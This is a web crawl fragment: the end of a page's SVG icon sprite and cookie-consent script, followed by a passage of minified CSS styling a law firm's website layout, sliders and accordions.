d="M2.83,24l-2.83-2.829L9.339,11.996,0,2.829,2.83,0,15,11.996,2.83,24Z" /></symbol><symbol
viewBox="0 0 31.5 22.092" id="icon-arrow-right"><path
d="M31.061,9.985L21.515,.439c-.586-.586-1.536-.586-2.121,0-.586,.586-.586,1.536,0,2.121l6.985,6.985H0v3H26.379l-6.985,6.985c-.586,.586-.586,1.536,0,2.121,.586,.586,1.536,.586,2.121,0l9.546-9.546c.586-.586,.586-1.536,0-2.121Z" /></symbol><symbol
viewBox="0 0 10.833 8.667" id="icon-email"><path
d="M10.833,1.083c0-.596-.488-1.083-1.083-1.083H1.083C.488,0,0,.488,0,1.083V7.583c0,.596,.488,1.083,1.083,1.083H9.75c.596,0,1.083-.488,1.083-1.083V1.083Zm-1.083,0L5.417,3.792,1.083,1.083H9.75Zm-4.333,3.792L1.083,2.167V7.583H9.75V2.167l-4.333,2.708Z" style="fill-rule:evenodd" /></symbol><symbol
viewBox="0 0 12.083 24.167" id="icon-facebook"><path
d="M20.542,3.091V6.925h-2.2c-1.72,0-2.042.857-2.042,2.091v2.745h4.1l-.545,4.3H16.3V27.083h-4.28V16.06H8.458v-4.3h3.566V8.6c0-3.674,2.168-5.679,5.328-5.679A26.4,26.4,0,0,1,20.542,3.091Z" transform="translate(-8.458 -2.917)" fill-rule="evenodd" /></symbol><symbol
viewBox="0 0 26 26" id="icon-instagram"><path
d="M13,2.3c3.5,0,3.9,0,5.3,0.1c1.3,0.1,2,0.3,2.4,0.4c0.6,0.2,1,0.5,1.5,1c0.5,0.5,0.7,0.9,1,1.5c0.2,0.5,0.4,1.1,0.4,2.4	c0.1,1.4,0.1,1.8,0.1,5.3c0,3.5,0,3.9-0.1,5.3c-0.1,1.3-0.3,2-0.4,2.4c-0.2,0.6-0.5,1-1,1.5c-0.5,0.5-0.9,0.7-1.5,1	c-0.5,0.2-1.1,0.4-2.4,0.4c-1.4,0.1-1.8,0.1-5.3,0.1c-3.5,0-3.9,0-5.3-0.1c-1.3-0.1-2-0.3-2.4-0.4c-0.6-0.2-1-0.5-1.5-1	c-0.5-0.5-0.7-0.9-1-1.5c-0.2-0.5-0.4-1.1-0.4-2.4c-0.1-1.4-0.1-1.8-0.1-5.3c0-3.5,0-3.9,0.1-5.3c0.1-1.3,0.3-2,0.4-2.4	c0.2-0.6,0.5-1,1-1.5c0.5-0.5,0.9-0.7,1.5-1c0.5-0.2,1.1-0.4,2.4-0.4C9.1,2.4,9.5,2.3,13,2.3z M13,0C9.5,0,9,0,7.6,0.1	C6.3,0.1,5.3,0.4,4.5,0.7C3.6,1,2.9,1.5,2.2,2.2C1.5,2.9,1,3.6,0.7,4.5C0.4,5.3,0.1,6.3,0.1,7.6C0,9,0,9.5,0,13c0,3.5,0,4,0.1,5.4	c0.1,1.4,0.3,2.3,0.6,3.2c0.3,0.9,0.8,1.6,1.5,2.3s1.4,1.2,2.3,1.5c0.8,0.3,1.8,0.5,3.2,0.6C9,26,9.5,26,13,26c3.5,0,4,0,5.4-0.1	c1.4-0.1,2.3-0.3,3.2-0.6c0.9-0.3,1.6-0.8,2.3-1.5c0.7-0.7,1.2-1.4,1.5-2.3c0.3-0.8,0.5-1.8,0.6-3.2C26,17,26,16.5,26,13	c0-3.5,0-4-0.1-5.4c-0.1-1.4-0.3-2.3-0.6-3.2c-0.3-0.9-0.8-1.6-1.5-2.3c-0.7-0.7-1.4-1.2-2.3-1.5c-0.8-0.3-1.8-0.5-3.2-0.6	C17,0,16.5,0,13,0z M13,6.3c-3.7,0-6.7,3-6.7,6.7c0,3.7,3,6.7,6.7,6.7c3.7,0,6.7-3,6.7-6.7C19.7,9.3,16.7,6.3,13,6.3z M13,17.3	c-2.4,0-4.3-1.9-4.3-4.3s1.9-4.3,4.3-4.3s4.3,1.9,4.3,4.3S15.4,17.3,13,17.3z M21.5,6.1c0,0.9-0.7,1.6-1.6,1.6	c-0.9,0-1.6-0.7-1.6-1.6c0-0.9,0.7-1.6,1.6-1.6C20.8,4.5,21.5,5.2,21.5,6.1z" /></symbol><symbol
viewBox="0 0 35.6 30.6" id="icon-ldquo"><path
d="M14.6,23.3c0,2.4-.733,4.233-2.2,5.5-1.467,1.2-3.1,1.8-4.9,1.8-1.867,0-3.6-.667-5.2-2-1.533-1.4-2.3-3.467-2.3-6.2,0-2.533,.9-5.7,2.7-9.5C4.5,9.1,7.6,4.8,12,0l4.7,3.1c-1.933,3.4-3.267,5.967-4,7.7-.667,1.733-1,3.033-1,3.9s.233,1.7,.7,2.5c.533,.8,1.033,1.667,1.5,2.6,.467,.933,.7,2.1,.7,3.5Zm18.9,0c0,2.4-.733,4.233-2.2,5.5-1.467,1.2-3.1,1.8-4.9,1.8-1.867,0-3.567-.667-5.1-2-1.533-1.4-2.3-3.467-2.3-6.2,0-2.533,.867-5.7,2.6-9.5,1.8-3.8,4.9-8.1,9.3-12.9l4.7,3.1c-1.933,3.4-3.267,5.967-4,7.7-.667,1.733-1,3.033-1,3.9s.233,1.7,.7,2.5c.533,.8,1.033,1.667,1.5,2.6,.467,.933,.7,2.1,.7,3.5Z" /></symbol><symbol
viewBox="0 0 28 28" id="icon-linkedin"><path
d="M24.5,23.3h-4.6v-6.6c0-1.7-0.7-2.9-2.3-2.9c-1.2,0-1.9,0.8-2.2,1.6c-0.1,0.3-0.1,0.7-0.1,1v6.9h-4.6	c0,0,0.1-11.6,0-12.7h4.6v2c0.3-0.9,1.7-2.1,4.1-2.1c2.9,0,5.2,1.8,5.2,5.8V23.3z M6,9.1L6,9.1c-1.5,0-2.5-1-2.5-2.2	c0-1.3,1-2.2,2.5-2.2c1.5,0,2.4,0.9,2.5,2.2C8.5,8.1,7.5,9.1,6,9.1z M4,10.7h4.1v12.7H4V10.7z" style="fill-rule:evenodd;clip-rule:evenodd" /></symbol><symbol
viewBox="0 0 24 24" id="icon-linkedin-square"><path
d="M19.852,24H4.149c-2.288,0-4.149-1.861-4.149-4.149V4.148C0,1.861,1.861,0,4.149,0h15.703c2.288,0,4.149,1.861,4.149,4.148v15.703c0,2.288-1.861,4.149-4.149,4.149ZM4.149,2.264c-1.039,0-1.885,.845-1.885,1.884v15.703c0,1.039,.846,1.885,1.885,1.885h15.703c1.039,0,1.885-.846,1.885-1.885V4.148c0-1.039-.846-1.884-1.885-1.884H4.149Z" /><path
d="M19.044,18.235h-3.1v-4.449c0-1.146-.472-1.955-1.55-1.955-.809,0-1.281,.539-1.483,1.078-.067,.202-.067,.472-.067,.674v4.651h-3.1s.067-7.819,0-8.56h3.1v1.348c.202-.607,1.146-1.415,2.763-1.415,1.955,0,3.505,1.213,3.505,3.909v4.718h-.067ZM6.574,8.664h0c-1.011,0-1.685-.674-1.685-1.483,0-.876,.674-1.483,1.685-1.483s1.618,.607,1.685,1.483c0,.809-.674,1.483-1.685,1.483Zm-1.348,1.078h2.763v8.56h-2.763V9.742Z" style="fill-rule:evenodd" /></symbol><symbol
viewBox="0 0 11 11" id="icon-phone"><path
d="M.611,0H2.75c.336,0,.611,.275,.611,.611,0,.764,.122,1.497,.348,2.182,.067,.214,.018,.452-.153,.623l-1.344,1.344c.88,1.729,2.298,3.141,4.027,4.027l1.344-1.344c.122-.116,.275-.177,.434-.177,.061,0,.128,.006,.189,.031,.684,.226,1.424,.348,2.182,.348,.336,0,.611,.275,.611,.611v2.133c0,.336-.275,.611-.611,.611C4.651,11,0,6.349,0,.611,0,.275,.275,0,.611,0Zm1.552,1.222c.037,.544,.128,1.076,.275,1.583l-.733,.733c-.251-.733-.409-1.509-.464-2.316h.923Zm6.025,7.346c.519,.147,1.051,.238,1.589,.275v.911c-.807-.055-1.583-.214-2.322-.458l.733-.727Z" style="fill-rule:evenodd" /></symbol><symbol
viewBox="0 0 20 20" id="icon-play-round"><path
d="M10,20C4.486,20,0,15.514,0,10S4.486,0,10,0s10,4.486,10,10-4.486,10-10,10Zm0-18C5.589,2,2,5.589,2,10s3.589,8,8,8,8-3.589,8-8S14.411,2,10,2Z" /><path
d="M16.585,10L6.707,15.703V4.297l9.878,5.703Z" /></symbol><symbol
viewBox="0 0 35.6 30.6" id="icon-rdquo"><path
d="M21,7.3c0-2.4,.733-4.233,2.2-5.5,1.467-1.2,3.1-1.8,4.9-1.8,1.867,0,3.6,.667,5.2,2,1.533,1.4,2.3,3.467,2.3,6.2,0,2.533-.9,5.7-2.7,9.5-1.8,3.8-4.9,8.1-9.3,12.9l-4.7-3.1c1.933-3.4,3.267-5.967,4-7.7,.667-1.733,1-3.033,1-3.9s-.233-1.7-.7-2.5c-.533-.8-1.033-1.667-1.5-2.6-.467-.933-.7-2.1-.7-3.5ZM2.1,7.3c0-2.4,.733-4.233,2.2-5.5,1.467-1.2,3.1-1.8,4.9-1.8,1.867,0,3.567,.667,5.1,2,1.533,1.4,2.3,3.467,2.3,6.2,0,2.533-.867,5.7-2.6,9.5-1.8,3.8-4.9,8.1-9.3,12.9L0,27.5c1.933-3.4,3.267-5.967,4-7.7,.667-1.733,1-3.033,1-3.9s-.233-1.7-.7-2.5c-.533-.8-1.033-1.667-1.5-2.6-.467-.933-.7-2.1-.7-3.5Z" /></symbol><symbol
viewBox="0 0 16.533 18.894" id="icon-share"><path
d="M13.232,0c-1.768,0-3.242,1.476-3.242,3.247,0,.295,.029,.561,.118,.827l-4.656,3.041c-.589-.561-1.356-.915-2.21-.915-1.768,0-3.242,1.476-3.242,3.247s1.474,3.247,3.242,3.247c.855,0,1.65-.354,2.24-.915l4.656,3.041c-.059,.266-.118,.531-.118,.827,0,1.771,1.474,3.247,3.242,3.247s3.242-1.476,3.242-3.247-1.474-3.247-3.242-3.247c-.855,0-1.65,.354-2.21,.915l-4.656-3.041c.059-.266,.118-.531,.118-.827s-.029-.561-.118-.827l4.656-3.041c.589,.561,1.385,.915,2.24,.915,1.768,0,3.242-1.476,3.242-3.247s-1.532-3.247-3.301-3.247Zm0,1.771c.825,0,1.474,.649,1.474,1.476s-.648,1.476-1.474,1.476-1.474-.649-1.474-1.476,.648-1.476,1.474-1.476ZM3.212,7.971c.825,0,1.474,.649,1.474,1.476s-.648,1.476-1.474,1.476-1.474-.649-1.474-1.476,.648-1.476,1.474-1.476Zm10.02,6.199c.825,0,1.474,.649,1.474,1.476s-.648,1.476-1.474,1.476-1.474-.649-1.474-1.476,.648-1.476,1.474-1.476Z" /></symbol><symbol
viewBox="0 0 32 32" id="icon-twitter"><path
d="M29.3,7.9c-0.9,0.4-1.9,0.7-3,0.8c1.1-0.7,1.9-1.7,2.3-3c-1,0.6-2.1,1.1-3.3,1.3c-0.9-1-2.3-1.7-3.8-1.7	c-2.9,0-5.2,2.4-5.2,5.4c0,0.4,0,0.8,0.1,1.2c-4.3-0.2-8.1-2.4-10.7-5.6C5.3,7.1,5.1,8,5.1,9c0,1.9,0.9,3.5,2.3,4.5	c-0.9,0-1.7-0.3-2.4-0.7v0.1c0,2.6,1.8,4.8,4.2,5.3c-0.4,0.1-0.9,0.2-1.4,0.2c-0.3,0-0.7,0-1-0.1c0.7,2.1,2.6,3.7,4.9,3.7	c-1.8,1.4-4,2.3-6.5,2.3c-0.4,0-0.8,0-1.2-0.1c2.3,1.5,5,2.4,8,2.4c9.6,0,14.8-8.2,14.8-15.3c0-0.2,0-0.5,0-0.7	C27.8,9.9,28.6,8.9,29.3,7.9z" style="fill-rule:evenodd;clip-rule:evenodd" /></symbol><symbol
viewBox="0 0 24 24" id="icon-warning"><path
d="M12 2c5.514 0 10 4.486 10 10s-4.486 10-10 10-10-4.486-10-10 4.486-10 10-10zm0-2c-6.627 0-12 5.373-12 12s5.373 12 12 12 12-5.373 12-12-5.373-12-12-12zm-1.31 7.526c-.099-.807.528-1.526 1.348-1.526.771 0 1.377.676 1.28 1.451l-.757 6.053c-.035.283-.276.496-.561.496s-.526-.213-.562-.496l-.748-5.978zm1.31 10.724c-.69 0-1.25-.56-1.25-1.25s.56-1.25 1.25-1.25 1.25.56 1.25 1.25-.56 1.25-1.25 1.25z" /></symbol><symbol
viewBox="0 0 28 28" id="icon-youtube"><path
d="M25.7,8.1c-0.1-0.5-0.4-1-0.8-1.4c-0.4-0.4-0.9-0.7-1.4-0.8C21.7,5.4,14,5.4,14,5.4s-7.7,0-9.6,0.5c-0.5,0.1-1,0.4-1.4,0.8	S2.4,7.6,2.3,8.1C1.8,10,1.8,14,1.8,14s0,4,0.5,5.9c0.3,1.1,1.1,1.9,2.2,2.2c1.9,0.5,9.6,0.5,9.6,0.5s7.7,0,9.6-0.5	c1.1-0.3,1.9-1.1,2.2-2.2c0.5-1.9,0.5-5.9,0.5-5.9S26.2,10,25.7,8.1z M11.6,17.7v-7.3l6.3,3.6L11.6,17.7z" /></symbol></defs><use
id="icon-angle-left-usage" xlink:href="#icon-angle-left" class="sprite-symbol-usage" /><use
id="icon-angle-right-usage" xlink:href="#icon-angle-right" class="sprite-symbol-usage" /><use
id="icon-arrow-right-usage" xlink:href="#icon-arrow-right" class="sprite-symbol-usage" /><use
id="icon-email-usage" xlink:href="#icon-email" class="sprite-symbol-usage" /><use
id="icon-facebook-usage" xlink:href="#icon-facebook" class="sprite-symbol-usage" /><use
id="icon-instagram-usage" xlink:href="#icon-instagram" class="sprite-symbol-usage" /><use
id="icon-ldquo-usage" xlink:href="#icon-ldquo" class="sprite-symbol-usage" /><use
id="icon-linkedin-usage" xlink:href="#icon-linkedin" class="sprite-symbol-usage" /><use
id="icon-linkedin-square-usage" xlink:href="#icon-linkedin-square" class="sprite-symbol-usage" /><use
id="icon-phone-usage" xlink:href="#icon-phone" class="sprite-symbol-usage" /><use
id="icon-play-round-usage" xlink:href="#icon-play-round" class="sprite-symbol-usage" /><use
id="icon-rdquo-usage" xlink:href="#icon-rdquo" class="sprite-symbol-usage" /><use
id="icon-share-usage" xlink:href="#icon-share" class="sprite-symbol-usage" /><use
id="icon-twitter-usage" xlink:href="#icon-twitter" class="sprite-symbol-usage" /><use
id="icon-warning-usage" xlink:href="#icon-warning" class="sprite-symbol-usage" /><use
id="icon-youtube-usage" xlink:href="#icon-youtube" class="sprite-symbol-usage" /></svg> <script>window.addEventListener("CookiebotOnDialogInit",function(){if(Cookiebot.getDomainUrlParam("CookiebotScan")==="true")
Cookiebot.setOutOfRegion();});</script> </body></html><!-- Cached by Blitz on 2026-01-31T17:08:10+00:00 --><!-- Served by Blitz on 2026-02-01T02:51:02+00:00 -->

--- FILE ---
content_type: text/css
request_url: https://www.fladgate.com/resources/css/legacy.min.css?ver=1752663298
body_size: 10130
content:
.banner,.find-fladgate-image,.overflow,.slider-home .item,.zoom-div{overflow:hidden}body{padding:75px 0 0;margin:0;color:#484554;font-size:14px;font-family:"Century Gothic",sans-serif;background:#fff;font-weight:400}li,p{font-family:Bitter,serif;line-height:160%;color:#484554;letter-spacing:.04em}.client-slide p,blockquote{font-style:italic;font-weight:300}::-webkit-input-placeholder{color:#45245f}::-moz-placeholder{color:#45245f;opacity:1}:-ms-input-placeholder{color:#45245f;opacity:1}:-moz-placeholder{color:#45245f;opacity:1}img{max-width:100%}p{font-size:16px}li{margin-bottom:1rem;font-size:14px}.btnCommon,.caption h3,.caption p.heading,.parter-bottom a,.parter-bottom-ctabutton a,.search-fixed input[type=text],.view-case-studies,h2,h3,section#elc-cookie-consent h1{font-family:"Century Gothic bold",sans-serif}h2,h2 a,section#elc-cookie-consent h1{font-size:24px;letter-spacing:.01em;color:#45245f;line-height:36px}a{color:#4a37f3;text-decoration:none}.btnCommon,.view-case-studies{font-size:16px;letter-spacing:.1em;text-transform:uppercase;color:#45245f;background:#e99d37;padding:5px 35px;display:inline-block;margin-top:5px;border:3px solid #e99d37;transition:.2s ease-in-out}.btnCommon:hover,.view-case-studies:hover{background:#f9ecda;padding:3px 35px 7px;color:#45245f}input:focus{outline:0}.walgate-btn a,h3,h3 a{font-size:18px}h3,h3 a{line-height:36px;letter-spacing:.01em;color:#45245f}ol,ul{padding-left:1rem}.primary-bg{background:#fff!important}.secondary-bg{background:#f1f1f3!important}select{border:1px solid #ccc;width:100%;min-height:36px;line-height:36px;padding:0 30px 0 10px;-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;appearance:none;text-indent:.01em;text-overflow:"";background-image:url(../images/select-chevron-down.svg);background-repeat:no-repeat;background-position:calc(100% - 10px) center;background-size:18px}.header{border-bottom:5px solid #261f4b;position:fixed;width:100%;z-index:999;background:#fff;top:0;box-shadow:0 1px 7px rgba(0,0,0,.2)}.h-green-bdr{border-bottom-color:#6ac4ba!important}.h-purple-bdr{border-bottom-color:#70579e!important}.h-pink-bdr{border-bottom-color:#de3078!important}.h-blue-azure-bdr{border-bottom-color:#a6d1f0!important}.header-right{display:flex;align-items:center;gap:.5rem}.brand img{max-width:170px;width:170px}#elc-cookie-consent.elc-hidden+#elc-cookie-consent-overlay,.list-view .view-lawyer,.mobile-find-btn,.our-people-slider .owl-dots,.our-team-banner form#teamForm h2.title-bdr.mb-5,.pausebutton,.span-none .navigation-click,.tooltip.fade.show.bs-tooltip-bottom,.unmutebutton,form#teamFormBnr h2.title-bdr.mb-5{display:none}.walgate-btn a{width:150px;height:30px;line-height:30px;border:1px solid #d2e8f6;border-radius:30px;display:flex;align-items:center;justify-content:center;color:#000}.walgate-btn a:hover{background:#e99d37;color:#fff;border-color:#e99d37}.nav-img{display:block;width:100%;height:auto;object-fit:cover}.searchIcon a{padding:10px}.search-fixed{position:fixed;top:0;left:0;right:0;bottom:0;background:rgba(248,248,248,.85);display:none;z-index:101}.search-container{max-width:1060px;margin:135px auto auto;position:relative}.search-fixed input[type=text]{font-size:55px;letter-spacing:.025em;text-transform:uppercase;color:#45245f;width:100%;border:none;background:0 0;border-bottom:5px solid #e89d37;padding:0 0 10px}.search-fixed a.close-search{position:absolute;top:40px;right:-30px}.search-fixed p{font-size:16px;line-height:160%;letter-spacing:.04em;margin:30px 0 0}.subscribe-news{padding:90px 0}.subscribe-news .container{max-width:700px;text-align:center}.subscribe-news h2{text-align:center;margin-bottom:25px}.subscribe-news .ftr-subscribe{margin:35px 0 0}.subscribe-news .ftr-subscribe input[type=email]{background:#f1f1f3}.parter-bottom{position:relative;height:600px;display:flex;flex-direction:column;justify-content:center;align-items:center;background-size:cover}.parter-bottom h2,.parter-bottom-ctabutton h2{font-family:"Century Gothic bold",sans-serif;font-size:55px;line-height:121%;text-align:center;letter-spacing:.025em;text-transform:uppercase;color:#fff;opacity:.85;margin:0 0 80px}.parter-bottom a,.parter-bottom-ctabutton a{padding:5px 40px;background:#e99d37;font-size:16px;align-items:center;text-align:center;letter-spacing:.1em;text-transform:uppercase;color:#45245f;display:flex;border:3px solid #e99d37;transition:.2s ease-in-out}.parter-bottom a:hover,.parter-bottom-ctabutton a:hover{background:#f9ecda;padding:3px 40px 7px}.banner .banner-video-container,.inner-banner .bg-container,.parter-bottom .bg-container{position:absolute;z-index:0;top:0;left:0;width:100%;height:100%}.banner .banner-video,.inner-banner .bg-container img,.parter-bottom .bg-container img{position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover}.parter-bottom .parter-bottom-inner{display:flex;flex-direction:column;justify-content:center;align-items:center;position:relative;z-index:100}.parter-bottom-ctabutton{background-size:cover;height:60px;display:flex;flex-direction:column;justify-content:center;align-items:center}.go-to-top{background:#e89d37;position:fixed;right:35px;bottom:30px;z-index:9;width:60px;height:60px;display:flex;align-items:center;justify-content:center}.about-says,.banner,.filter-section form,.owl-dots .owl-dot.active,.slide-img{position:relative}.banner{width:100%;height:calc(100vh - 75px)}.banner div,.our-people-slider .owl-stage .item{height:100%}.banner .owl-carousel .owl-item img,.zoom,.zoom-div img{height:100%;object-fit:cover;transition:5s ease-in-out}.banner .owl-carousel .owl-item:hover img,.blog-inner:hover .zoom-div img,.insta-slide img:hover,.zoom-div:hover img,.zoom:hover{transform:scale(1.1);transition:5s ease-in-out}.slide-img::after{content:"";position:absolute;top:0;left:0;width:100%;background:linear-gradient(180deg,rgba(0,0,0,.45) 0,rgba(0,0,0,0) 100%);height:100%}.caption{position:absolute;top:0;left:0;width:100%;z-index:1}.caption p{font-size:18px;line-height:30px;color:#fff;display:initial}.caption h3,.caption p.heading{display:block;font-size:55px;line-height:121%;letter-spacing:.025em;text-transform:uppercase;color:#fff;opacity:.6;margin:50px 0 20px}.view-detail{display:inline-block;margin:1px 0 0 20px;vertical-align:middle;transition:.3s ease-in-out;width:32px;height:24px;background:url(../images/arrow-right.svg) center center no-repeat}.view-detail:hover{margin-left:30px;background-image:url(../images/arrow-right-hover.svg)}.people-slide:hover .people-flex p,.view-detail img{visibility:hidden}.caption .view-detail img{width:auto}.banner .owl-dots{position:absolute;top:320px;z-index:99;margin:auto;height:auto;max-width:1920px;left:0;right:0;padding-left:110px;padding-right:110px}.owl-dots .owl-dot{width:15px;height:15px;border:1px solid #fff!important;border-radius:30px;margin-right:15px}.owl-dots .owl-dot.active::after{content:"";background:#fff;width:9px;height:9px;display:block;border-radius:30px;position:absolute;top:2px;left:2px}.find-fladgate-content a,.find-fladgate-partner-banner a.desktop-find-btn{background:#e99d37;display:inline-block;color:#45245f;border:3px solid #e99d37;transition:.2s ease-in-out;font-family:"Century Gothic bold",sans-serif}.banner .caption.video-banner-content h3,.banner .caption.video-banner-content p{opacity:1;text-shadow:0 0 10px rgba(0,0,0,.15)}.b-heading-intro{padding:60px 30px 0;max-width:1200px;text-align:center;margin:0 auto}.b-heading-intro__heading{font-size:32px}@media only screen and (max-width:860px){.b-heading-intro__heading{font-size:26px}}@media only screen and (max-width:460px){.b-heading-intro__heading{font-size:22px}}.find-fladgate-partner-banner{position:absolute;bottom:0;width:100%;z-index:9;left:0;text-align:right;height:auto!important}.find-fladgate-partner-banner a.desktop-find-btn{font-size:30px;line-height:47px;text-align:center;letter-spacing:.01em;text-transform:capitalize;padding:12px 20px;min-width:450px;margin-right:33px}.find-fladgate-partner-banner a:hover{background:#f9ecda;padding:10px 20px 14px}.down-arrow{position:absolute;bottom:54px;left:110px;z-index:9}.find-fladgate-section,.our-people-slider .owl-stage{display:flex}.find-fladgate-image{width:100%;flex:1}.home-fladgate img{max-height:250px;width:100%}.find-fladgate-content{width:50%;padding:25px 50px;background:#f1f1f3;display:flex;flex-direction:column;align-items:center;justify-content:center;position:relative;z-index:9}.find-fladgate-content.fixed-find{position:relative;top:-320px;z-index:9;height:250px}.find-fladgate-content h2{text-align:center;margin:0 0 25px}.find-fladgate-content p{text-align:center;padding:0 25px;margin-bottom:34px}.find-fladgate-content a{font-size:16px;letter-spacing:.1em;text-transform:uppercase;padding:7px 45px}.blob-cap a,.blob-cap a img,.blob-cap a:hover img,.hover-lawer,.share-option,.share-option a,.share-option:hover{transition:.3s ease-in-out}.find-fladgate-content a:hover{background:#f9ecda;padding:5px 45px 9px}.our-work-section{background:#f2f1f4;padding:50px 0}.insights-page-work .blog-full,.insights-page-work .our-work-section{padding-bottom:0}.featured-insights h2,.our-work-section h2{text-align:center;opacity:.9;margin-bottom:30px}.about-blog-list,.about-says,.client-says,.featured-blog,.our-work-section-inner{display:flex;flex-wrap:wrap}.blog-full{width:50%;padding:15px;max-height:800px}.blog-small{height:50%}.blog-inner{position:relative;height:100%;padding-bottom:30px}.zoom-div{height:100%}.blob-cap{position:absolute;left:0;height:calc(100% - 30px);display:flex;align-items:flex-end;width:100%;top:0;background:-moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.65) 100%);background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.65) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,.65) 100%)}.blog-inner img{height:100%;width:100%;object-fit:cover}.blob-cap a{font-family:"Century Gothic bold",sans-serif;font-size:24px;line-height:36px;letter-spacing:.01em;color:#fff;opacity:.85;width:100%;display:initial;align-items:flex-end;padding:40px 80px}.blob-cap a img{width:auto;height:auto;margin-left:50px}.blob-cap a:hover img{margin-left:25px}.blog-small .blob-cap a{padding:40px}.about-says .client-slider .owl-stage-outer,.featured-insights,.our-people-slider{padding:50px 0}.filter-option-list label,.owl-carousel.owlCarouselfeatured,.subscribe-news .ftr-subscribe{display:block}.about-blog-post,.featured-thumb{width:50%;position:relative;overflow:hidden}.featured-thumb img{width:100%;height:100%;object-fit:cover;max-height:400px}.featured-content{width:50%;background:#f1f1f3;padding:0 110px;position:relative;display:flex;flex-direction:column;justify-content:center}.featured-content.order-md-1{align-items:flex-end}.featured-content span,.read-more{font-size:12px;line-height:150%;letter-spacing:.095em;text-transform:uppercase;color:#45245f;font-family:Bitter,serif}.featured-content h4,.featured-content h4 a{font-size:20px;line-height:121%;letter-spacing:.025em;color:#45245f;opacity:.9}.featured-content h4{margin:20px 0}.apply-author-featuredInsight:hover,.apply-now:hover,.featured-content h4 a:hover,.read-more:hover,.video-content h3 a:hover{color:#e99d37}.share-option{position:absolute;bottom:0;right:0;width:52px;background:#e99d37;border-right:5px solid #e99d37}.share-option>div{height:0;opacity:0}.share-option a{width:31px;height:52px;align-items:center;display:flex;justify-content:center;margin:0 8px}.share-option img{width:20px;height:21px}.share-option a.share-button{border-top:1px solid transparent}.share-option:hover{background:#fbeedd}.share-option:hover>div{height:auto;opacity:1}.share-option:hover a.share-button{border-top:1px solid #45245f}.featured-thumb.order-md-2 .share-option{right:auto;left:0;border-left:5px solid #e99d37;border-right:none}.line{position:absolute;top:50%;left:0;height:5px;width:87px;background:#261f4b;margin-top:-2px}.featured-content.order-md-1 .line{left:auto;right:0}.featured-content.order-md-1 h4,.featured-content.order-md-1 p{text-align:right}.featured-insights .view-case-studies{margin-top:50px;display:inline-block}.client-says-banner{width:50%;position:relative}.client-says-banner>img,.client-says-banner>picture>img,.inner-banner video{width:100%;height:100%;object-fit:cover}.british-logo{position:absolute;top:0;left:0;right:0;bottom:0;display:flex;align-items:center;justify-content:center}.client-slider{width:50%;background:#42145f;padding:90px 80px;display:flex;flex-direction:column;justify-content:center}.about-blog ul,.about-blog ul p,.about-blog-content h5,.about-blog-content h6,.about-blog-content p,.client-slider h2,.tab h2,.tab p{color:#fff}.client-slide{background:url("../images/quote-left.svg") no-repeat,url("../images/quote-right.svg") 92% bottom no-repeat;padding:20px 20px 20px 100px;margin:100px 0}.client-slider .owl-stage-outer{padding:100px 0}.client-slide p{font-size:25px;line-height:48px;display:flex;align-items:center;color:#fff}.client-slide span{font-size:18px;line-height:130%;letter-spacing:.04em;color:#fff}.client-says .owl-stage{display:flex;background:#42145f}.client-says .item{display:flex;flex-wrap:wrap;height:100%}.owl-carousel .owl-item .british-logo img{width:auto;display:flex}.client-says .owl-dots{position:absolute;bottom:60px;right:0;width:50%;padding:0 0 0 180px}.partner-brand{background:#f2f1f4;padding:150px 0}.partner-brand ul{padding:0;margin:0;display:flex;flex-wrap:wrap;align-items:center;justify-content:center;list-style:none}.partner-brand ul li{width:20%;text-align:center}.inner-banner{background:url("../images/our-expertise.jpg") center center/cover no-repeat;height:500px;display:flex;align-items:flex-end;position:relative}.inner-banner::after{content:"";width:100%;height:100%;position:absolute;top:0;bottom:0;left:0;right:0;background:-moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.65) 100%);background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.65) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,.65) 100%)}.about-says .mobile-find-btn,.inner-banner .mobile-find-btn,.stickey-partner{display:block;z-index:99;right:0;position:fixed;top:150px}.inner-banner .container-xl{position:relative;z-index:10}.about-says h1,.contact-address h1,.inner-banner h1,.inner-banner h2{font-size:55px;line-height:121%;letter-spacing:.025em;text-transform:uppercase;color:rgba(255,255,255,.6);font-family:"Century Gothic bold",sans-serif;position:relative}.inner-banner p{font-size:22px;line-height:40px;color:#fff;padding-right:50px}.about-says h1:before,.contact-address h1:before,.inner-banner h1::before,.inner-banner h2::before{content:"";background:#44c6ba;height:42px;width:3000px;display:block;position:absolute;top:0;bottom:0;margin:auto;left:-3015px;opacity:1}.breadcrumb-link{padding:21px 0}.breadcrumb-link,.breadcrumb-link a{font-size:12px;line-height:150%;letter-spacing:.095em;text-transform:uppercase;color:#000;font-family:Bitter,serif}.breadcrumb-link a:hover,.people-slide h4 a:hover,a.exper-read-more:hover{color:#e89d37}.expertise-service h2{border-bottom:2px solid #44c6ba;padding:5px 0 10px;line-height:47px}.accordion-button,.people-slide h4,.people-slide h4 a{font-size:18px;line-height:121%;letter-spacing:.025em}a.exper-read-more{color:#484554;border-bottom:1px solid #e89d37;cursor:pointer}.department-head{display:inline-block;width:100%}.accordion-button{color:#45245f;padding-left:0;padding-right:0;border:none;border-bottom:1px solid #c4c4c4;border-radius:0;font-family:"Century Gothic",sans-serif;font-weight:400}.accordion-button.collapsed,.accordion-item:last-of-type .accordion-button.collapsed{border-bottom:1px solid #c4c4c4;border-radius:0}.accordion-button :focus,button:focus:not(:focus-visible){outline:0;box-shadow:none;border-color:#c4c4c4}.accordion-button:not(.collapsed){color:#45245f;background-color:inherit}.accordion-collapse,.real-estate-faq .accordion-item:last-child{border:none}.accordion-body{padding:1rem 0}.accordion-button::after,.accordion-button:not(.collapsed)::after{background-image:url(../images/chevron-right.svg);background-size:14px;margin-top:10px}.Our-Expertise-accordion .view-case-studies{padding:5px 35px}.Our-Expertise-accordion .view-case-studies:hover{padding:3px 35px 7px}.accordion-item h2{border:none;padding:0}.real-estate-faq{background:#44c6ba;padding:60px 0}.real-estate-faq h2{margin-bottom:20px}.real-estate-faq .accordion-item{border-bottom:1px solid #261f4b}.real-estate-faq .accordion-button{border:none!important;color:#261d4a}.apply-author-featuredInsight,.real-estate-faq p,.video-content h3 a,.view-lawyer:hover{color:#45245f}.about-says 